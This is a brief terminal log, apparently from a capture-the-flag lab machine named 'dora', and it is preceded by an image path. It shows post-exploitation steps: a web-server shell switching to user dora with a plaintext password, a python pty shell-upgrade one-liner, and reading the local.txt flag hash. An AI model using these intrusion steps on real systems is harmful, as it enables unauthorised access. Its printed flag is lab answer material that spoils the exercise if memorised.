 www-data@dora:/home$ ls
ls
dora
www-data@dora:/home$ su dora
su dora
Password: doraemon
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
dora@dora:/home$ ls
ls
dora
dora@dora:/home$ cd dora
cd dora
dora@dora:~$ ls
ls
local.txt
dora@dora:~$ cat local.txt
cat local.txt
2e5615547f05a7af829dc60d232c681d
dora@dora:~$